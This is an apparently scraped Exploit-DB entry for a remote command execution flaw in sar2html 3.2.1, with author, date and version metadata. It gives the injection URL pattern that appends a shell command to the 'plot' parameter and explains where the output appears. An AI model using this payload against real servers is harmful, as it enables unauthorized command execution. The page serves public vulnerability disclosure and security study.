 https://www.exploit-db.com/exploits/47204
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec TryHackMe | Windows... SQLMap - Cheetsheat ... CyberChef
Sar2HTML 3.2.1 - Remote Command Execution
EDB-ID:
47204
CVE:
N/A
EDB Verified:
Author:
CEMAL CIHAD
ÇİFTÇİ
Type:
WEBAPPS
Exploit: / {}
Platform:
PHP
Date:
2019-08-02
Vulnerable App:
# Exploit Title: sar2html Remote Code Execution
# Date: 01/08/2019
# Exploit Author: Furkan KAYAPINAR
# Vendor Homepage:https://github.com/cemtan/sar2html
# Software Link: https://sourceforge.net/projects/sar2html/
# Version: 3.2.1
# Tested on: Centos 7
In web application you will see index.php?plot url extension.
http://<ipaddr>/index.php?plot=;<command-here> will execute
the command you entered. After command injection press "select # host" then your command's
output will appear bottom side of the scroll screen.